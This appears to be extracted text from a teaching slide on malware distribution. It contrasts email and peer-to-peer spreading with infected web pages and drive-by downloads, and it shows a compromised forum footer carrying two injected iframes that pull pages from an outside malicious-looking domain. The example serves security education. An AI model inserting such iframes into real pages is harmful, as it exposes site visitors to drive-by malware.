 Malware Distribution
• Old style: email, peer-to-peer, etc
• New style: infect web pages &
drive-by-downloads
<!--Copyright Information -->
<div align='center'class='copyright'>
Powered by
<a href="http://www.invisionboard.com">InvisionPowerBoard</a>
(U) v1.3.1 Final&copy;2003&nbsp;
<a href='http://www.invisionpower.com'>IPS,Inc.</a>
</div>
<iframe src='http://wsfgfdgrtyhgfd.net/adv/193/new.php'></iframe>
<iframe src='http://wsfgfdgrtyhgfd.net/adv/new.php?adv=193'></iframe>